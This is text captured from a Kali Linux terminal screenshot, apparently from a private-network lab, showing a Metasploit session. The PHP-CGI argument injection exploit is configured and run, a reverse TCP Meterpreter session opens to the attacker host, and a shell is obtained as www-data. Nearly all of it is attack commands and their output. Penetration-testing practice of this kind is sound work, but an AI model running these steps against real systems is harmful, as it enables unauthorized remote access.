 kali@kali: ~
Session Actions Edit View Help
msf > use 23
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, socks5, socks5h, http, sapni
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.198.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.198.160
RHOST => 192.168.198.160
msf exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.198.159:4444
[*] Sending stage (41224 bytes) to 192.168.198.160
[*] Meterpreter session 1 opened (192.168.198.159:4444 -> 192.168.198.160:60611) at 2025-12-04 18:45:51 -0500
meterpreter > shell
Process 6237 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)